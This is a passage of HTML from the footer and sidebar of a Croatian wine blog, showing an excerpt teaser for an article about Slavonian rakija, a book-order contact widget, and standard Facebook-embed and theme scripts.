                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" title="Zbogom brljama, novi početak slavonske rakije">Zbogom brljama, novi početak slavonske rakije</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T17:15:53+02:00" >30. kolovoza 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Priče o rakijama su donedavno imale ovakve tonove:



Primjer 1.



Ne tako davno, uoči Valentinova 2022. godine, Jutarnji list je na krajnje neobičan način bio najavio...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>INFORMACIJE I NARUDŽBE</span></h4>			<div class="textwidget"><div><strong>E-mail:</strong> <a href="mailto:zeljko.garmaz@gmail.com" target="_blank" rel="noopener">zeljko.garmaz@gmail.com</a></div>
<div></div>
<div><strong>Tel:</strong> + 385 (0)91 6400 527</div>
<div></div>
<div><strong>Cijena knjige:</strong> 150 kuna<br />
(plus trošak poštarine)</div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>PRATITE NAS</span></h4>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1996426273920457';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/">Vinske priče</a></p></blockquote>
</div>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/vinskepricezeljkagarmaza"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/zeljkogarmaz#"  >Follow</a></span></div></div></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.vinskeprice.com/"><img class="td-retina-data" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"   width="280" height="52" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2020.-2022. - vinskeprice.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696ec62b932fc
    -->

    <script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>